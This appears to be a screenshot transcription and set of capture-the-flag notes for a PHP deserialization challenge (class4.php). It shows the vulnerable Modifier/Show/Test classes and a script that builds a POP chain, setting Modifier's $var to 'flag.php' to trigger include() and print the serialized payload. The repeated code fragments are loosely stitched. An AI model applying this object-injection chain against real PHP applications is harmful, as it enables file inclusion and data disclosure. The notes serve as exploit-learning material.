 HPSTUDY > phpstudy_pro > WWW > PHP > class4.php
1 <?php
2 class Modifier {
3 private $var;
4 public function append($value)
5 {
6 include($value);
7 echo $flag;
8 }
9 public function __invoke(){
0 $this->append($this->var);
1 }
2 }
3 class Show{
4 public $source;
5 public $str;
6 public function __toString(){
7 return $this->str->source;
8 }
9 public function __wakeup(){
0 echo $this->source;
1 }
2 }
3 class Test{
4 public $p;
5 public function __get($key){
6 $function = $this->p;
7 return $function();
8 }
9 }
0 ?>
class Modifier {
private $var;
// public function append($value)
// {
// include($value);
// echo $flag;
// }
// public function __invoke(){
// $this->append($this->var);
// }
}
class Show{
public $source;
public $str;
// public function __toString(){
// return $this->str->source;
// }
// public function __wakeup(){
// echo $this->source;
// }
}
class Test{
public $p;
// public function __get($key){
// $function = $this->p;
// return $function();
// }
}
?>
private $var = 'flag.php';
// public function append($value)
// {
// include($value);
// echo $flag;
// }
// public function __invoke(){
// $this->append($this->var);
// }
}
class Show{
public $source;
public $str;
// public function __toString(){
// return $this->str->source;
// }
// public function __wakeup(){
// echo $this->source;
// }
}
class Test{
public $p;
// public function __get($key){
// $function = $this->p;
// return $function();
// }
}
$mod = new Modifier();
$test = new Test();
$test -> p = $mod;
$show = new Show();
$show -> str = $test;
$show -> source = $show;
echo serialize($show);